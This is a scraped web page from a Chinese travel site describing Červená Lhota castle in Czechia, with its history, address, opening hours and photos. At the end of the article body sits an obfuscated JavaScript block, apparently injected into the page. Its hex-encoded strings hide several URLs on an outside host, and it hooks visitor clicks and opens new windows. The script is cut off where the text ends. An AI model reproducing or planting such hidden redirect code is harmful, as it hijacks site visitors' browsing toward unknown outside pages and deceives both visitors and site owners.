.post p{line-height: 2em;}
#sections {width:550px; border-bottom:1px solid #d2d2d2;
padding: 0px 0 20px;
float:left;
margin: 20px 0 30px;
}</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">View All Results<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"http:\/\/www.jiekeyou.com\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"http:\/\/www.jiekeyou.com\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		</head>
<body id="top" class="wp-singular post-template-default single single-post postid-943 single-format-gallery wp-theme-sahifa lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="http://www.jiekeyou.com/">
				<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.jiekeyou.com/feed/" target="_blank"><i class="fa fa-rss"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="wide-layout">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header full-logo">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">星期一 ,  26  1 月 2026</span>
				<div class="top-menu"><ul id="menu-jiekeyou_main" class="menu"><li id="menu-item-978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-978"><a href="http://www.jiekeyou.com">HOME</a></li>
<li id="menu-item-832" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-832"><a href="http://www.jiekeyou.com/blog/捷克景点/%e6%8d%b7%e5%85%8b%e6%99%af%e7%82%b9/" title="捷克旅游景点">景点</a>
<ul class="sub-menu">
	<li id="menu-item-833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-833"><a href="http://www.jiekeyou.com/blog/捷克景点/%e6%8d%b7%e5%85%8b%e6%99%af%e7%82%b9/%e5%b8%83%e6%8b%89%e6%a0%bc%e6%99%af%e7%82%b9/">布拉格旅游景点</a></li>
	<li id="menu-item-835" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-835"><a href="http://www.jiekeyou.com/blog/捷克景点/%e6%8d%b7%e5%85%8b%e6%99%af%e7%82%b9/%e6%8d%b7%e5%85%8b%e5%85%b6%e5%ae%83%e5%9f%8e%e5%b8%82%e6%99%af%e7%82%b9/">捷克其它城市景点</a></li>
	<li id="menu-item-1383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1383"><a href="http://www.jiekeyou.com/blog/捷克景点/%e6%8d%b7%e5%85%8b%e6%99%af%e7%82%b9/%e8%87%aa%e7%84%b6%e9%81%97%e4%ba%a7/">自然景观</a></li>
	<li id="menu-item-1458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1458"><a href="http://www.jiekeyou.com/blog/捷克景点/%e6%8d%b7%e5%85%8b%e6%99%af%e7%82%b9/%e5%a8%b1%e4%b9%90%e6%b4%bb%e5%8a%a8/">娱乐活动</a></li>
</ul>
</li>
<li id="menu-item-836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-836"><a href="http://www.jiekeyou.com/blog/捷克景点/%e6%8d%b7%e5%85%8b%e6%97%85%e6%b8%b8%e6%94%bb%e7%95%a5/" title="捷克旅游攻略">攻略</a>
<ul class="sub-menu">
	<li id="menu-item-1348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1348"><a href="http://www.jiekeyou.com/blog/捷克景点/%e6%8d%b7%e5%85%8b%e6%97%85%e6%b8%b8%e6%94%bb%e7%95%a5/%e5%b8%83%e6%8b%89%e6%a0%bc%e6%97%85%e6%b8%b8%e8%b7%af%e7%ba%bf/">布拉格旅游攻略</a></li>
	<li id="menu-item-1349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1349"><a href="http://www.jiekeyou.com/blog/捷克景点/%e6%8d%b7%e5%85%8b%e6%97%85%e6%b8%b8%e6%94%bb%e7%95%a5/%e6%8d%b7%e5%85%8b%e6%97%85%e6%b8%b8%e8%b7%af%e7%ba%bf/">捷克旅游攻略</a></li>
	<li id="menu-item-1347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1347"><a href="http://www.jiekeyou.com/blog/捷克景点/%e6%8d%b7%e5%85%8b%e6%97%85%e6%b8%b8%e6%94%bb%e7%95%a5/%e5%85%b6%e4%bb%96%e5%8d%95%e7%8b%ac%e8%b7%af%e7%ba%bf/">捷克单独城市攻略</a></li>
</ul>
</li>
<li id="menu-item-837" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-837"><a href="http://www.jiekeyou.com/blog/捷克景点/%e6%8d%b7%e5%85%8b%e6%97%85%e6%b8%b8%e5%b0%8f%e7%9f%a5%e8%af%86/" title="捷克旅游小知识">旅游小知识</a>
<ul class="sub-menu">
	<li id="menu-item-976" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-976"><a href="http://www.jiekeyou.com/blog/捷克景点/%e6%8d%b7%e5%85%8b%e6%97%85%e6%b8%b8%e5%b0%8f%e7%9f%a5%e8%af%86/%e5%87%ba%e5%a2%83%e9%a1%bb%e7%9f%a5/">出境须知</a></li>
	<li id="menu-item-973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-973"><a href="http://www.jiekeyou.com/blog/捷克景点/%e6%8d%b7%e5%85%8b%e6%97%85%e6%b8%b8%e5%b0%8f%e7%9f%a5%e8%af%86/%e4%ba%a4%e9%80%9a/">捷克交通</a></li>
	<li id="menu-item-974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-974"><a href="http://www.jiekeyou.com/blog/捷克景点/%e6%8d%b7%e5%85%8b%e6%97%85%e6%b8%b8%e5%b0%8f%e7%9f%a5%e8%af%86/%e7%be%8e%e9%a3%9f/">捷克美食</a></li>
	<li id="menu-item-975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-975"><a href="http://www.jiekeyou.com/blog/捷克景点/%e6%8d%b7%e5%85%8b%e6%97%85%e6%b8%b8%e5%b0%8f%e7%9f%a5%e8%af%86/%e8%b4%ad%e7%89%a9/">捷克购物</a></li>
</ul>
</li>
<li id="menu-item-1580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1580"><a href="http://www.jiekeyou.com/hotels/">酒店预订</a></li>
<li id="menu-item-1642" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1642"><a href="http://www.jiekeyou.com/questions/">旅游问答</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="http://www.jiekeyou.com/">
							<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.jiekeyou.com/feed/" target="_blank"><i class="fa fa-rss"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo">
			<h2>								<a title="捷克旅游攻略, 捷克自助游攻略, 捷克旅游所有信息应有尽有 &#8211; 捷克游" href="http://www.jiekeyou.com/">
					<img src="http://www.jiekeyou.com/wp-content/uploads/2017/02/Prague-hp-header.png" alt="捷克旅游攻略, 捷克自助游攻略, 捷克旅游所有信息应有尽有 &#8211; 捷克游"  /><strong>捷克旅游攻略, 捷克自助游攻略, 捷克旅游所有信息应有尽有 &#8211; 捷克游 捷克自由行旅游攻略</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-jiekeyou_main-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-978"><a href="http://www.jiekeyou.com">HOME</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-832"><a title="捷克旅游景点" href="http://www.jiekeyou.com/blog/捷克景点/%e6%8d%b7%e5%85%8b%e6%99%af%e7%82%b9/">景点</a>
<ul class="sub-menu menu-sub-content">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-833"><a href="http://www.jiekeyou.com/blog/捷克景点/%e6%8d%b7%e5%85%8b%e6%99%af%e7%82%b9/%e5%b8%83%e6%8b%89%e6%a0%bc%e6%99%af%e7%82%b9/">布拉格旅游景点</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-835"><a href="http://www.jiekeyou.com/blog/捷克景点/%e6%8d%b7%e5%85%8b%e6%99%af%e7%82%b9/%e6%8d%b7%e5%85%8b%e5%85%b6%e5%ae%83%e5%9f%8e%e5%b8%82%e6%99%af%e7%82%b9/">捷克其它城市景点</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1383"><a href="http://www.jiekeyou.com/blog/捷克景点/%e6%8d%b7%e5%85%8b%e6%99%af%e7%82%b9/%e8%87%aa%e7%84%b6%e9%81%97%e4%ba%a7/">自然景观</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1458"><a href="http://www.jiekeyou.com/blog/捷克景点/%e6%8d%b7%e5%85%8b%e6%99%af%e7%82%b9/%e5%a8%b1%e4%b9%90%e6%b4%bb%e5%8a%a8/">娱乐活动</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-836"><a title="捷克旅游攻略" href="http://www.jiekeyou.com/blog/捷克景点/%e6%8d%b7%e5%85%8b%e6%97%85%e6%b8%b8%e6%94%bb%e7%95%a5/">攻略</a>
<ul class="sub-menu menu-sub-content">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1348"><a href="http://www.jiekeyou.com/blog/捷克景点/%e6%8d%b7%e5%85%8b%e6%97%85%e6%b8%b8%e6%94%bb%e7%95%a5/%e5%b8%83%e6%8b%89%e6%a0%bc%e6%97%85%e6%b8%b8%e8%b7%af%e7%ba%bf/">布拉格旅游攻略</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1349"><a href="http://www.jiekeyou.com/blog/捷克景点/%e6%8d%b7%e5%85%8b%e6%97%85%e6%b8%b8%e6%94%bb%e7%95%a5/%e6%8d%b7%e5%85%8b%e6%97%85%e6%b8%b8%e8%b7%af%e7%ba%bf/">捷克旅游攻略</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1347"><a href="http://www.jiekeyou.com/blog/捷克景点/%e6%8d%b7%e5%85%8b%e6%97%85%e6%b8%b8%e6%94%bb%e7%95%a5/%e5%85%b6%e4%bb%96%e5%8d%95%e7%8b%ac%e8%b7%af%e7%ba%bf/">捷克单独城市攻略</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-837"><a title="捷克旅游小知识" href="http://www.jiekeyou.com/blog/捷克景点/%e6%8d%b7%e5%85%8b%e6%97%85%e6%b8%b8%e5%b0%8f%e7%9f%a5%e8%af%86/">旅游小知识</a>
<ul class="sub-menu menu-sub-content">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-976"><a href="http://www.jiekeyou.com/blog/捷克景点/%e6%8d%b7%e5%85%8b%e6%97%85%e6%b8%b8%e5%b0%8f%e7%9f%a5%e8%af%86/%e5%87%ba%e5%a2%83%e9%a1%bb%e7%9f%a5/">出境须知</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-973"><a href="http://www.jiekeyou.com/blog/捷克景点/%e6%8d%b7%e5%85%8b%e6%97%85%e6%b8%b8%e5%b0%8f%e7%9f%a5%e8%af%86/%e4%ba%a4%e9%80%9a/">捷克交通</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-974"><a href="http://www.jiekeyou.com/blog/捷克景点/%e6%8d%b7%e5%85%8b%e6%97%85%e6%b8%b8%e5%b0%8f%e7%9f%a5%e8%af%86/%e7%be%8e%e9%a3%9f/">捷克美食</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-975"><a href="http://www.jiekeyou.com/blog/捷克景点/%e6%8d%b7%e5%85%8b%e6%97%85%e6%b8%b8%e5%b0%8f%e7%9f%a5%e8%af%86/%e8%b4%ad%e7%89%a9/">捷克购物</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1580"><a href="http://www.jiekeyou.com/hotels/">酒店预订</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1642"><a href="http://www.jiekeyou.com/questions/">旅游问答</a></li>
</ul></div>										<a href="http://www.jiekeyou.com/?tierand=1" class="random-article ttip" title="Random Article"><i class="fa fa-random"></i></a>
					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		
		

		
		<article class="post-listing post-943 post type-post status-publish format-gallery has-post-thumbnail  category-135 category-206 tag-116 tag-212 tag-152 post_format-post-format-gallery" id="the-post">
					<div class="single-post-thumb head-lightbox">
			<a href="http://www.jiekeyou.com/wp-content/uploads/2014/07/cervena-lhota2.jpg" class="lightbox-enabled"><img width="440" height="330" src="http://www.jiekeyou.com/wp-content/uploads/2014/07/cervena-lhota2.jpg" class="attachment-slider size-slider wp-post-image" alt="捷克红色童话城堡" decoding="async" fetchpriority="high" srcset="http://www.jiekeyou.com/wp-content/uploads/2014/07/cervena-lhota2.jpg 560w, http://www.jiekeyou.com/wp-content/uploads/2014/07/cervena-lhota2-300x225.jpg 300w, http://www.jiekeyou.com/wp-content/uploads/2014/07/cervena-lhota2-150x112.jpg 150w" sizes="(max-width: 440px) 100vw, 440px" /></a>
		</div>
		

			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">红色童话城堡</span></h1>

						
<p class="post-meta">
	
	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="http://www.jiekeyou.com/blog/捷克景点/%e6%8d%b7%e5%85%8b%e6%99%af%e7%82%b9/%e6%8d%b7%e5%85%8b%e5%85%b6%e5%ae%83%e5%9f%8e%e5%b8%82%e6%99%af%e7%82%b9/" rel="category tag">捷克其它城市景点</a>, <a href="http://www.jiekeyou.com/blog/捷克景点/%e6%8d%b7%e5%85%8b%e6%99%af%e7%82%b9/" rel="category tag">捷克景点</a></span>
	
<span class="post-views"><i class="fa fa-eye"></i>5,427 Views</span> </p>
<div class="clear"></div>
			
				<div class="entry">
					
						<section id="related_posts">
		<div class="block-head">
			<h3>Related Articles</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item tie_lightbox">
							
				<div class="post-thumbnail">
					<a href="http://www.jiekeyou.com/blog/%e5%ba%93%e7%89%b9%e7%ba%b3%e9%9c%8d%e6%8b%89/">
						<img width="272" height="125" src="http://www.jiekeyou.com/wp-content/uploads/2014/08/chram-svate-barbory-071-272x125.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.jiekeyou.com/blog/%e5%ba%93%e7%89%b9%e7%ba%b3%e9%9c%8d%e6%8b%89/" rel="bookmark">库特纳霍拉 &#8211; 人骨教堂、圣巴巴拉大教堂 &#8211; 含一日游路线详解 / 旅游地图</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>6 8 月, 2014</span></p>
			</div>
						<div class="related-item tie_lightbox">
							
				<div class="post-thumbnail">
					<a href="http://www.jiekeyou.com/blog/%e5%8d%a1%e7%bd%97%e7%bb%b4%e5%8f%91%e5%88%a9/">
						<img width="272" height="125" src="http://www.jiekeyou.com/wp-content/uploads/2014/08/t-carlsbad-3-272x125.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.jiekeyou.com/blog/%e5%8d%a1%e7%bd%97%e7%bb%b4%e5%8f%91%e5%88%a9/" rel="bookmark">卡罗维发利 &#8211; 含一日游路线详解 / 旅游地图</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>4 8 月, 2014</span></p>
			</div>
						<div class="related-item tie_lightbox">
							
				<div class="post-thumbnail">
					<a href="http://www.jiekeyou.com/blog/%e5%bc%97%e6%9c%97%e5%ad%a3%e8%b0%a2%e5%85%8b%e6%b8%a9%e6%b3%89/">
						<img width="272" height="125" src="http://www.jiekeyou.com/wp-content/uploads/2014/08/t-frantiskovy-lazne-frazensbad-1-272x125.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.jiekeyou.com/blog/%e5%bc%97%e6%9c%97%e5%ad%a3%e8%b0%a2%e5%85%8b%e6%b8%a9%e6%b3%89/" rel="bookmark">弗朗季谢克温泉</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>1 8 月, 2014</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
	
					
		<div class="review_wrap">
			<div id="review-box" class="review-box review-top review-stars"><h2 class="review-box-header">评分概况</h2>
								<div class="review-item">
									<h5>浪漫程度</h5>
									<span class="post-large-rate stars-large"><span style="width:81%"></span></span>
								</div>
							
								<div class="review-item">
									<h5>历史文化</h5>
									<span class="post-large-rate stars-large"><span style="width:81%"></span></span>
								</div>
							
								<div class="review-item">
									<h5>景点知名度</h5>
									<span class="post-large-rate stars-large"><span style="width:26%"></span></span>
								</div>
							
				<div class="review-summary">
					<div class="review-final-score">
						<span title="景点总分" class="post-large-rate stars-large"><span style="width:62.666666666667%"></span></span>
						<h4>景点总分</h4>
					</div>
				
				<div class="review-short-summary">
				</div>
			</div>
			
			<div class="user-rate-wrap">
				<span class="user-rating-text">
					<strong>User Rating: </strong>
					<span class="taq-score">2.9</span>
					<small>( <span class="taq-count">1</span> votes)</small>
				</span>

				<div data-rate="58" data-id="943" class="user-rate taq-user-rate-active">
					<span class="user-rate-image post-large-rate stars-large">
						<span style="width:58%"></span>
					</span>
				</div>
				<div class="taq-clear"></div>
			</div>
		
		</div>
	</div><p>&nbsp;</p>
<p><span style="font-size: 14px;">红色童话城堡 (Zámek Červená Lhota) 名字的来源如它本身；这是在捷克唯一的一座在“小岛上” 建的城堡，整座城堡围绕在湖中央，只靠一道石桥连接两岸。在这座红色的城堡里曾经还拍过一部很著名的捷克童话故事，名为Zlatovlaska，意思是“金发”。这是一部很浪漫的童话故事，讲述了金发公主和一位少年的爱情故事。这座城堡是文艺复兴后的作品，曾经是贵族的居所。现在这里不仅是游客的必经之地，也是很多欧洲新人结婚的选择地点之一。这个美丽动人又浪漫的城堡也长期提供展览服务，主要展示了这座城堡的最后一代主人，Schönburg-Hartenstein公主的遗物和居所。</span> <div class="clear"></div><div style="margin-top:10px; margin-bottom:10px;" class="divider divider-normal"></div>
<hr />
<p><strong><span style="color: #993300;">捷语名称：</span></strong>Zámek Červená Lhota <span style="color: #993300;"><strong>官方网址:</strong></span> www.zamek-cervenalhota.eu <span style="color: #993300;"><strong>地址：</strong><span style="color: #000000;">Pluhův Žďár, Červená Lhota 1</span></span> (离布拉格123公里, 开车大概1小时40分钟） <span style="color: #993300;"><strong>公共交通：</strong><span style="color: #000000;"> 无，只有开车。</span></span> <div class="clear"></div><div style="margin-top:10px; margin-bottom:10px;" class="divider divider-normal"></div>
<div id='gallery-1' class='gallery galleryid-943 gallery-columns-4 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.jiekeyou.com/wp-content/uploads/2014/07/cervena-lhota.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.jiekeyou.com/wp-content/uploads/2014/07/cervena-lhota-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="捷克红色童话城堡" srcset="http://www.jiekeyou.com/wp-content/uploads/2014/07/cervena-lhota-150x150.jpg 150w, http://www.jiekeyou.com/wp-content/uploads/2014/07/cervena-lhota-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='http://www.jiekeyou.com/wp-content/uploads/2014/07/exhibition-cervena-lhota3.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.jiekeyou.com/wp-content/uploads/2014/07/exhibition-cervena-lhota3-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="捷克红色童话城堡" srcset="http://www.jiekeyou.com/wp-content/uploads/2014/07/exhibition-cervena-lhota3-150x150.jpg 150w, http://www.jiekeyou.com/wp-content/uploads/2014/07/exhibition-cervena-lhota3-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.jiekeyou.com/wp-content/uploads/2014/07/exhibition-cervena-lhota2.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.jiekeyou.com/wp-content/uploads/2014/07/exhibition-cervena-lhota2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="红色童话城堡" srcset="http://www.jiekeyou.com/wp-content/uploads/2014/07/exhibition-cervena-lhota2-150x150.jpg 150w, http://www.jiekeyou.com/wp-content/uploads/2014/07/exhibition-cervena-lhota2-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.jiekeyou.com/wp-content/uploads/2014/07/exhibition-cervena-lhota.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.jiekeyou.com/wp-content/uploads/2014/07/exhibition-cervena-lhota-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="红色童话城堡" srcset="http://www.jiekeyou.com/wp-content/uploads/2014/07/exhibition-cervena-lhota-150x150.jpg 150w, http://www.jiekeyou.com/wp-content/uploads/2014/07/exhibition-cervena-lhota-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.jiekeyou.com/wp-content/uploads/2014/07/cervena-lhota2.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.jiekeyou.com/wp-content/uploads/2014/07/cervena-lhota2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="捷克红色童话城堡" srcset="http://www.jiekeyou.com/wp-content/uploads/2014/07/cervena-lhota2-150x150.jpg 150w, http://www.jiekeyou.com/wp-content/uploads/2014/07/cervena-lhota2-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure>
		</div>

<hr />
<p><span style="color: #993300; font-size: 14px;"><strong><div class="clear"></div><div style="margin-top:10px; margin-bottom:10px;" class="divider divider-normal"></div>开放时间：</strong></span></p>
<table>
<tbody>
<tr>
<td width="146">四月</td>
<td width="146">9:30 &#8211; 17:00</td>
<td width="146">只有周末</td>
</tr>
<tr>
<td width="146">五月</td>
<td width="146">9:30 &#8211; 17:00</td>
<td width="146">每天除周一</td>
</tr>
<tr>
<td width="146">六月– 八月</td>
<td width="146">9:30 &#8211; 18:00</td>
<td width="146">每天除周一</td>
</tr>
<tr>
<td width="146">九月</td>
<td width="146">9:30 &#8211; 17:00</td>
<td width="146">每天除周一</td>
</tr>
<tr>
<td width="146">十月</td>
<td width="146">9:30 &#8211; 17:00</td>
<td width="146">只有周末</td>
</tr>
<tr>
<td width="146">十一月– 三月</td>
<td width="146">关闭</td>
<td width="146">每天</td>
</tr>
</tbody>
</table>
<hr />
<div class="clear"></div><div style="margin-top:10px; margin-bottom:10px;" class="divider divider-normal"></div> [google-map-v3 shortcodeid=&#8221;b6176247&#8243; width=&#8221;518&#8243; height=&#8221;350&#8243; zoom=&#8221;15&#8243; maptype=&#8221;roadmap&#8221; mapalign=&#8221;center&#8221; directionhint=&#8221;false&#8221; language=&#8221;default&#8221; poweredby=&#8221;false&#8221; maptypecontrol=&#8221;true&#8221; pancontrol=&#8221;true&#8221; zoomcontrol=&#8221;true&#8221; scalecontrol=&#8221;true&#8221; streetviewcontrol=&#8221;true&#8221; scrollwheelcontrol=&#8221;false&#8221; draggable=&#8221;true&#8221; tiltfourtyfive=&#8221;false&#8221; enablegeolocationmarker=&#8221;true&#8221; enablemarkerclustering=&#8221;false&#8221; addmarkermashup=&#8221;false&#8221; addmarkermashupbubble=&#8221;false&#8221; addmarkerlist=&#8221;Zámek Červená Lhota{}arch.png&#8221; bubbleautopan=&#8221;true&#8221; distanceunits=&#8221;miles&#8221; showbike=&#8221;false&#8221; showtraffic=&#8221;false&#8221; showpanoramio=&#8221;false&#8221;] <div class="clear"></div><div style="margin-top:10px; margin-bottom:10px;" class="divider divider-normal"></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x76\x58\x65\x32\x63\x322','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x7a\x4f\x4e\x33\x63\x313','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x70\x47\x63\x30\x63\x330','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x44\x71\x78\x37\x63\x307','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4d\x4d\x4d\x36\x63\x316','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6c\x63\x4e\x38\x63\x358','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x52\x4d\x66\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var 